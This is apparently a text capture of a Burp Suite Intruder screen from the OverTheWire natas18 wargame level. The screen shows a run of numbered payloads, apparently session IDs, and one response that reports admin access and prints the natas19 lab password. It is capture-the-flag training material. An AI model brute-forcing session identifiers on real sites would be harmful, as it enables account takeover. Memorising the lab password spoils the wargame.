 2. Intruder attack of http://natas18.natas.labs.overthewire.org
Attack
Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Comment
119 119 200 200 1363
0 200 198 1321
2 2 200 199 1321
4 4 200 202 1321
6 6 200 199 1321
8 8 200 204 1321
10 10 200 219 1321
11 11 200 197 1321
12 12 200 200 1321
13 13 200 199 1321
14 14 200 201 1321
15 15 200 198 1321
16 16 200 198 1321
17 17 200 199 1321
18 18 200 203 1321
Request Response
Pretty Raw Hex Render
\n
};
</script>
</head>
23 <body>
24 <h1>
natas18
</h1>
25 <div id="content">
26 You are an admin. The credentials for the next level are:<br>
<pre>
Username: natas19
27 Password: 8LMJEhKFbMKIL2mxQKjv0aEDdk7zpT0s
</pre>
<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
28 </div>
Search
0 highlights
Finished